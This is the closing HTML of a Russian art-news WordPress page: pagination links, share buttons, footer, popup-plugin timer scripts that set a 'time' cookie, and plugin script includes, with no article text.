data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a></div><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2951</a><a href="https://artforlife.ru/page/2379" class="nav-next" data-page-num="2379"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768785624 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768785624 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768785624 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>